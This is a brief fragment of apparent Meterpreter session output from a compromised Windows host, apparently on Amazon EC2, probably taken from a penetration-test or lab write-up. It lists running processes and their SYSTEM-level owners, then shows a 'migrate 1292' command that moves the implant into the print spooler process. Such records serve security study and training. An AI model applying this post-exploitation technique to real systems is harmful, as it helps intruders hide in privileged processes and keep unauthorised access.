 1008 652 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\LogonUI.exe
1048 700 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1092 1292 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
1164 700 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1292 700 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1328 700 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1392 700 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1468 700 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
1608 700 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1944 700 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1956 556 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
2068 700 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
2100 824 WmiPrvSE.exe
2376 700 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2408 700 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2608 700 vds.exe x64 0 NT AUTHORITY\SYSTEM
2620 556 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
2640 700 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2704 700 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
2744 2080 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
meterpreter > migrate 1292